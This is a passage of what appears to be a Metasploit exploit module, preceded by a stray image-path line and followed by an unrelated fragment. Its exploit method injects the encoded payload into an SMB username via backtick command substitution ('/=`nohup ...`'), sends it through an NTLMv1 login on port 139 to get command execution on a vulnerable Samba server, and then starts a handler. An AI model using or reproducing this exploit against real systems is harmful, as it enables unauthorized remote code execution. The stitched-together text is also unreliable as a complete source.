 ],
'DefaultTarget' => 0,
'DisclosureDate' => 'May 14 2007'))
register_options(
[
Opt::RPORT(139)
], self.class)
end
def exploit
connect
# lol?
username = "/=`nohup " + payload.encoded + "`"
begin
simple.client.negotiate(false)
simple.client.session_setup_ntlmv1(username, rand_text(16), datastore['SMBDomain'], false)
rescue ::Timeout::Error, XCEPT::LoginError
# nothing, it either worked or it didn't ;)
end
handler
end
lab_j4ckris....